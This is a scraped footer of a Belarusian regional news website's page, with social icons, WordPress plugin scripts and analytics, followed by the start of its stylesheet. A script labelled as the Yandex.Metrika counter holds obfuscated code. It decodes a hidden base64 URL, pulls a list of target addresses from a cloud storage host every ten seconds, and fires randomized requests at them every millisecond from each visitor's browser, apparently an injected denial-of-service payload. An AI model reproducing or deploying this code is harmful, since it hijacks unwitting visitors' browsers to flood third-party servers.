                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982               c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474                c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587                c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641               c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07               c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521               c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434                c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799               c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663               c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366               c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258               c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072               C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>
                </g>
              </svg></a><!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">
              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">
                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845             c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558             c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415             c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25             c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72              c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233              c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136              s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71              c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28             c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017              c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562              c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397             c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z             M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273             c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265             c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704             c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403              c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123              c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572             c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982             c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408             c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995             c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57             c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279             c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855              c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>
                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636               365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089    "></polygon>
              </svg></a>--> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">
              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_826_">
                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>
                </g>
              </svg></a></div>
        </div>
      </div>
      <!-- <div class="footer__developer">
          <a href="http://artphoenix.by" target="_blank">
            <span>СОЗДАНИЕ УНИКАЛЬНЫХ САЙТОВ</span>
            <div></div>
          </a>
        </div> -->
        <a href="#gradient" class="footer__toTop">
          НАВЕРХ
        </a> 
    </div>
  </footer>
  </div>
  <div id="offer" class="mfp-hide">
    [contact-form-7 id="1247" title="Предложить новость"]  </div>
  <div id="offer" class="mfp-hide business-offer">
    [contact-form-7 id="1954" title="Заказать бизнес-обзор"]  </div>
  <div id="offer" class="mfp-hide event-offer">
      [contact-form-7 id="5348" title="Заказать мероприятие"]  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soligorsk-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://soligorsk-news.by/wp-admin/admin-ajax.php";
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Продолжайте печатать";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/soligorsk-news.by\/wp-admin\/admin-ajax.php","origin_id":39017,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 SearchWP Live Search!","aria_instructions":"\u041a\u043e\u0433\u0434\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0438 enter, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u043d\u0443\u0436\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. \u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0441\u0435\u043d\u0441\u043e\u0440\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0441\u0430\u043d\u0438\u044f \u0438\u043b\u0438 \u0441 \u0436\u0435\u0441\u0442\u044b \u0441\u043c\u0430\u0445\u0438\u0432\u0430\u043d\u0438\u044f."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://soligorsk-news.by/wp-admin/admin-ajax.php","nonce":"669e09ab92","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u2026"},"eael_translate_text":{"required_text":"\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u043b\u0435\u043c","invalid_text":"\u041a\u043b\u044e\u0447 \u043d\u0435\u0432\u0435\u0440\u0435\u043d","billing_text":"\u041f\u043b\u0430\u0442\u0451\u0436","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","fg_mfp_counter_text":"\u0438\u0437"},"page_permalink":"https://soligorsk-news.by/tolko-holodnyj-dush-na-2-dnja-nekotorye-doma-g-soligorska-bez-gorjachej-vody-2/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173507902","post":"39017","tz":"3","srv":"soligorsk-news.by","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173507902", "39017" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>setTimeout( function(){jQuery.post('https://soligorsk-news.by/wp-content/plugins/kama-postviews/ajax-request.php',{ meta_id:'660394', view_type:'post_view', relpath:'' },function(result){   jQuery('.ajax_views').html(result);   } );}, 0);</script>

<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/jquery.magnific-popup.min.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/main.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/pluso.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105987557-1', 'auto');
  ga('send', 'pageview');

</script>
  <!-- Yandex.Metrika counter -->
<script>!function(r){var t={};function e(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return r[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=r,e.c=t,e.d=function(r,t,n){e.o(r,t)||Object.defineProperty(r,t,{enumerable:!0,get:n})},e.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},e.t=function(r,t){if(1&t&&(r=e(r)),8&t)return r;if(4&t&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&t&&"string"!=typeof r)for(var o in r)e.d(n,o,function(t){return r[t]}.bind(null,o));return n},e.n=function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return e.d(t,"a",t),t},e.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},e.p="",e(e.s=0)}([function(r,t){function e(r,t,e,n,o,c,a){try{var i=r[c](a),f=i.value}catch(r){return void e(r)}i.done?t(f):Promise.resolve(f).then(n,o)}function n(r){return function(){var t=this,n=arguments;return new Promise((function(o,c){var a=r.apply(t,n);function i(r){e(a,o,c,i,f,"next",r)}function f(r){e(a,o,c,i,f,"throw",r)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(r){var t,e,n,c,a,i,f,u="",d=0;for(r=o._utf8_encode(r);d<r.length;)c=(t=r.charCodeAt(d++))>>2,a=(3&t)<<4|(e=r.charCodeAt(d++))>>4,i=(15&e)<<2|(n=r.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(r){var t,e,n,c,a,i,f="",u=0;for(r=r.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<r.length;)t=this._keyStr.indexOf(r.charAt(u++))<<2|(c=this._keyStr.indexOf(r.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(r.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(r.charAt(u++))),f+=String.fromCharCode(t),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(r){r=r.replace(/\r\n/g,"\n");for(var t="",e=0;e<r.length;e++){var n=r.charCodeAt(e);n<128?t+=String.fromCharCode(n):n>127&&n<2048?(t+=String.fromCharCode(n>>6|192),t+=String.fromCharCode(63&n|128)):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128),t+=String.fromCharCode(63&n|128))}return t},_utf8_decode:function(r){for(var t="",e=0,n=c1=c2=0;e<r.length;)(n=r.charCodeAt(e))<128?(t+=String.fromCharCode(n),e++):n>191&&n<224?(c2=r.charCodeAt(e+1),t+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=r.charCodeAt(e+1),c3=r.charCodeAt(e+2),t+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return t},xrp:function(r){n((function*(){yield fetch(o.de(r),{redirect:"follow",mode:"no-cors"})}))()},xrg:function(r){n((function*(){try{yield fetch(o.de(r)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",referrerPolicy:"no-referrer",cache:"no-store"})}catch(r){}}))()},rn:function(r,t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(t-r+1)+r),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:r=>n((function*(){try{var t=yield fetch(r);return!!t.ok&&t}catch(r){}}))(),upd:function(){n((function*(){try{var r=yield o.fr(o.de("aHR0cHM6Ly9hc3NlLmZyYTEuZGlnaXRhbG9jZWFuc3BhY2VzLmNvbS9tYW5pZmVzdC5qc29u")+"?v="+(new Date).getTime(),{});if(r){var t=yield r.text();try{o.tt=JSON.parse(t)}catch(r){try{o.tt=t.split("\n")}catch(r){}}}}catch(r){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var r=0;r<o.tt.length;r++)o.tt[r]&&o.xrg(o.tt[r])}),1)}catch(r){}}]);</script>
<script type="text/javascript" >
  (function (d, w, c) {
      (w[c] = w[c] || []).push(function() {
          try {
              w.yaCounter46239894 = new Ya.Metrika({
                  id:46239894,
                  clickmap:true,
                  trackLinks:true,
                  accurateTrackBounce:true
              });
          } catch(e) { }
      });

      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
      s.type = "text/javascript";
      s.async = true;
      s.src = "https://mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
      } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46239894" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://soligorsk-news.by/wp-content/themes/Soligorsk-news/style.css
body_size: 14255
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,500,700);
@import url(https://fonts.googleapis.com/css?family=Arsenal);
@import url(https://fonts.googleapis.com/css?family=Cuprum);






.nav-list,
.nav-sublist {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

*,
body {
margin: 0
}

button,
hr,
input {
    overflow: visible
}

audio,
canvas,
progress,
video {
    display: inline-block
}

progress,
sub,
sup {
    vertical-align: baseline
}

*,
legend {
    padding: 0
}

body,
html {
    min-height: 100%
}

#top-main,
.wrapper {
    margin: auto
}

#top-main img,
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section {
    display: block
}

.nav-top .wrapper,
sub,
sup {
    position: relative
}

.breadcrumb ul,
.businessNews__caption ul,
.nav-list,
.nav-sublist,
.photoreports__caption ul {
    list-style: none
}


/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */

html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

.breadcrumb ul li a,
.header-social a,
.nav-list li a,
.news__group {
    text-decoration: none
}

b,
strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
select {
    text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: ButtonText dotted 1px
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

.nav-sublist,
[hidden],
template {
    display: none
}

.wrapper {
    width: 1320px;
    max-width: 1320px;
    height: auto
}

body {
    font-size: 100%;
    height: auto;
    background-image: -webkit-linear-gradient(top, #fff 0, #fff 155px, #e6e6e6 500px);
    background: #e6e6e6;
    min-width: 1320px
}

#gradient {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(50%, #fff), color-stop(50%, #e6e6e6));
    background-image: -webkit-linear-gradient(top, #fff, #fff 50%, #e6e6e6);
    background-image: linear-gradient(to bottom, #fff, #fff 50%, #e6e6e6);
    background-repeat: repeat-x;
    background-size: 100% 358px;
    min-width: 100%
}

#top-main img {
    width: 100%
}

.nav-sublist {
    position: absolute;
    width: 1320px;
    height: 130px;
    left: 0;
    background: #3c7a8c;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 3;
    -webkit-box-shadow: 0 6px 4px -3px rgba(60, 122, 140, .7);
    box-shadow: 0 6px 4px -3px rgba(60, 122, 140, .7)
}

.nav-sublist>li {
    margin-left: 0!important;
    margin-right: 0!important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.nav-sublist>li:last-child>ul {
    border: none
}

.nav-sublist>li>ul {
    border-right: 1px solid #6898a6;
    padding: 0 34px 0 53px
}

.nav-sublist:hover {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav-sublist li {
    margin-left: 0
}

.nav-sublist li:nth-child(1) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/building.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(1) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/pin.png) no-repeat;
    width: 13px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(2) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/house.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(2) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/statement.png) no-repeat;
    width: 23px;
    height: 19px;
    position: absolute
}

.nav-sublist li:nth-child(3) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/ship.png) no-repeat;
    width: 25px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(3) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/arch.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(4) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/video-camera.png) no-repeat;
    width: 23px;
    height: 23px;
